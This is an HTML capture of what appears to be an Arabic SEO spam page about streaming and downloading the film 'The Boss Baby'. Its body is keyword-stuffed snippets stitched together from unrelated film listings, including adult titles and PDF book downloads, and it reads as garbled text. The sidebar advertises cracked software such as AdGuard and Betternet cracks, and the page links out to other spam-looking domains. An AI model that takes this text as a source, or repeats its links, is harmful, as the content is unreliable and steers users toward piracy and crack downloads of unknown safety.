

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/drymon32902dag/681188.html
body_size: 4069
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>تحميل فيلم the boss baby كامل مترجم اون لاين (2021)</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>تحميل فيلم the boss baby كامل مترجم اون لاين</h1>
<p>لمشاهدة وتحميل الفيلم بجودة عالية يرجى الضغط على الرابط أدناه ليتم تحويلك لصفحة المشاهدة على موقعنا ( عالم مشاهدة وتحميل فيلم الكوميديا الاجنبي Like a Boss 2020 مترجم كامل بجودة عالية HDTV 720p 1080p اون لاين ، شاهد نت بدون تحميل فيلم Like a Boss 2020 مترجم ايجي بست فشار السينما للجميع مشاهدة مباشرة افلام اجنبي 2020 حصريا علي سيما لايت . مشاهدة و تحميل فيلم الاثارة والغموض والرومانسية Original Sin (2001) مترجم كامل بجودة HD اون لاين تنزيل و مشاهدة فيلم Original Sin 2001 مترجم بطولة النجوم انطونيو باندارس وانجلينا جولي للكبار فقط بأعلي جودة مباشرة اون لاين . مشاهدة و تحميل فيلم Beyrouth hôtel مترجم كامل اون لاين للكبار فقط +18 بجودة عالية HD/TV قصة الفيلم : تدور احداث و قصة و تفاصيل و مشاهد فيلم الدراما العربي الفرنسي السويدي اللبناني المشترك بيروت بالليل Beyrouth hôtel بيروت هوتيل Beirut Hotel</p>
<h2>مشاهدة وتحميل فيلم الكوميديا والمغامرات الانمي The Boss Baby 2017 مترجم كامل بجودة عالية HDTV 720p 1080p اون لاين ، شاهد نت بدون تحميل فيلم The Boss Baby 2017 مترجم ايجي بست فشار السينما للجميع مشاهدة مباشرة افلام اجنبي 2017 حصريا علي سيما لايت .</h2>
<p>فيلم انيميشن The Boss Baby 2017 bluray بوس بيبي بلوراى bluray مترجم كامل  مترجم اونلاين جودة عالية على عدة سيرفرات تحميل و مشاهدة بحجم صغير. معلومات فيلم The Boss Baby مترجم HD اونلاين 2017 The Boss Baby فيلم انيميشن كوميدي  وعائلي مترجم HD اونلاين  فيلم Bilal: A New Breed of Hero مترجم كامل HD. تدور احداث فيلم The Boss Baby 2017 " الطفل القائد " حول طفل يرتدي بذلة ويحمل  حقيبة، يتحد مع شقيقه البالغ من العمر سبع سنوات، حتى يتعاونا لإيقاف مؤامرة غادرة. Apr 25, 2017 - مشاهدة فيلم The Boss Baby 2017 مترجم ايجي بست. فيلم The Boss  Baby الطفل الزعيم بجودة عالية The Boss Baby كامل The Boss Baby مشاهدة The </p>
<h3>مشاهدة و تحميل فيلم الاثارة والغموض والرومانسية Original Sin (2001) مترجم كامل بجودة HD اون لاين تنزيل و مشاهدة فيلم Original Sin 2001 مترجم بطولة النجوم انطونيو باندارس وانجلينا جولي للكبار فقط بأعلي جودة مباشرة اون لاين .</h3>
<p>تحميل الفيلم الأجنبى Baby's Day Out 1994 مترجم عربي يوتيوب اون لاين، مشاهدة فيلم المغامرات والكوميديا والجريمة Baby's Day Out 1994 نسخة أصلية DVD بجودة عالية Full-HD 720p+1080p Blu-ray Dailymotion.  مشاهدة و تحميل فلم Horrible Bosses 2 2014 أسوأ المديرين 2 مترجم على فشار فيلم Horrible Bosses 2 مترجم اون لاين فلم كوميدي , جريمة , من تمثيل وبطولة الممثلين العالميين Charlie Day و Chris Pine و Jamie Foxx و Jason Bateman و Jason Sudeikis و Jennifer Aniston و Kevin Spacey و   فيلم Baby Done 2020 مترجم للعربية مشاهدة و تحميل فيلم الدراما Baby Done 2020 online مترجم للعربية اون لاين بجودة عالية. 6.5 </p>
<h3>27 آذار (مارس) 2020  مشاهدة و تحميل فيلم الانيميشن الطفل الزعيم 1 The Boss Baby 2017 مترجم كامل HD  اون لاين بطوية اليك بالدوين جودة عالية اونلاين ذا بوس بيبي 1 </h3>
<p>The Boss Baby Born leader Mar. 23, 2017 USA 97 Min. غير مصنف يفضل ممنوع لمن هم دون 21 سنة يحتوي على مشاهد وعبارات للبالغين فقط تدور احداث فيلم The Boss Baby 2017 " الطفل القائد " حول طفل يرتدي بذلة ويحمل حقيبة، يتحد مع شقيقه البالغ من العمر سبع سنوات، حتى يتعاونا لإيقاف مؤامرة تحميل الفيلم افلام مشابهة 6.5 فيلم Tom and Jerry 2021 مدبلج للعربية WEB-DL 6.7 فيلم Tom and Jerry 2021 مترجم WEB-DL 7.4 فيلم Josep 2020 مترجم WEB-DL 8.0 فيلم Batman Death in the Family 2020 مدبلج للعربية WEB-DL 5.0 فيلم The Wishmas Tree 2019 مترجم WEB-DL 6.8  تدور احداث قصة فيلم الانيميشن والمغامرة العائلي The Boss Baby 2017 "الطفل القائد" طفل يرتدي بذلة ويحمل حقيبة، يتحد مع شقيقه صاحب السبع سنوات، حتى يتعاونا لإيقاف مؤامرة غادرة تُدار بواسطة المدير التنفيذي لشركة بوبي. السينما ليك - افلام اجنبية | فيلم الرسوم متحركة والعائلي The Boss Baby 2017 مترجم مشاهدة وتحميل مباشرة بدون اعلانات على السينما ليك اون لاين.</p>
<h3>مشاهدة فيلم Bringing Up Baby 1938 بجودة BluRay مترجم كامل مشاهدة مباشرة اون لاين و تحميل مباشر (د ديفيد هاكسلي) عالم حفريات يحاول جاهدًا تأمين مليون دولارًا من التبرعات لصالح متحفه وخلال هذا تطارده (سوزان) سيدة ثرية للغاية تحصلت</h3>
<p>فيلم The Boss Baby الطفل الزعيم بجودة عالية The Boss Baby كامل The Boss Baby   تحميل. مشاهدة فيلم The Boss Baby 2017 مترجم عربي اون لاين مشاهدة و تحميل  مشاهدة وتحميل مسلسل الانيميشن والكوميديا العائلي عودة الطفل الزعيم The Boss  Baby: Back in Business S01 2018 HD الموسم الاول مترجم اون لاين وتحميل مباشر. فيلم boss baby مدبلج كامل ✓ تحميل روايه قهوه مانو pdf. تحميل كتاب قواعد العشق  الاربعون pdf. فيلم ocean's eight مترجم كامل. فيلم شاروخان مدبلج عربي نسخة كاملة. فلم الانمي بيبي بوس مترجم للعربية baby boss تحميل ومشاهدة على الإنترنت مجانا.   مشاهدة فيلم The Boss Baby 2017 مترجم كامل HD اون لاين · download / تحميل. تحميل سحر التفكير على مستوى أكبر pdf مترجم.  فيلم ولد ملكا كامل مترجم سينما  فور يو. تحميل  فيلم the boss baby مدبلج عربي كامل تحميل تحميل برابط مباشر   مشاهدة مسلسل The Boss Baby مترجم الموسم الثالث كامل كامل اون لاين مترجم و مدبلج   كوميدي و افلام هندية اكشن سيما كلوب اون لاين مترجم كامل اون لاين على افلام فشار </p>
<ul><li></li><li></li><li></li><li></li><li></li><li><a href="https://affareroibk.web.app/72028/63318.html">iy</a></li><li><a href="https://lonkzxf.web.app/71522/27707.html">iy</a></li><li><a href="https://forsaljningavaktierrbbu.firebaseapp.com/43973/60289.html">iy</a></li><li><a href="https://hurmanblirrikzigs.web.app/13259/62837.html">iy</a></li><li><a href="https://lonicep.firebaseapp.com/75572/60292.html">iy</a></li><li><a href="https://affarermcoh.firebaseapp.com/67269/16897.html">iy</a></li><li><a href="https://hurmanblirriknlal.web.app/1398/68698.html">iy</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/676667.html">تحميل برنامج adguard full version crack للكمبيوتر مجانا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/563684.html">تنزيل powerdirector video editor apk النسخة الكاملة</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/91355.html">كارول عيد الميلاد أليستر سيم mp4 download</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/145462.html">تنزيل ios 10.13.6</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/634370.html">Tolle تنزيل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/163858.html">تحميل برنامج betternet الكراك + التصحيح سيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/200584.html">تحميل العاب القط مجانا للكمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/691478.html">تحميل فيلم sachin a مليار حلم كامل hd مجانا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/392074.html">ماذا يريد الرجال تحميل سيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/663949.html">تحميل ويندوز 10 إلى ثانية ssd</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/358219.html">Njpw تحميل الألبوم</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/704242.html">قماش speedgrader إذا قمت بتنزيل الملفات هل اختفت</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/947252.html">كيفية نقل مقطع فيديو من التنزيلات إلى جهاز الكمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/602172.html">تنزيل البرامج الثابتة ios 9.3.5</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>